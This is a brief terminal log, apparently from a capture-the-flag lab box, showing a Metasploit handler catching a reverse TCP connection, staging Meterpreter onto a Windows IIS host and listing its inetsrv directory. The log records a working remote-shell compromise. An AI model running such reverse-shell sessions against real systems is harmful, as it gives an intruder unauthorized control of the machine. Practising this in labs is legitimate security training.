 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.15:1234
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.15:1234 → 10.10.10.5:49249) at 2024-08-07 15:24:13 -0400
meterpreter > ls
Listing: c:\windows\system32\inetsrv
===================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  138752   fil   2009-07-13 21:14:53 -0400  AppHostNavigators.dll
100777/rwxrwxrwx  125440   fil   2009-07-13 21:14:21 -0400  InetMgr.exe
100666/rw-rw-rw-  126976   fil   2009-07-13 21:24:21 -0400  Microsoft.Web.Administration.dll
100666/rw-rw-rw-  1048576  fil   2009-07-13 21:25:07 -0400  Microsoft.Web.Management.dll
100666/rw-rw-rw-  137728   fil   2009-07-13 21:16:21 -0400  XPath.dll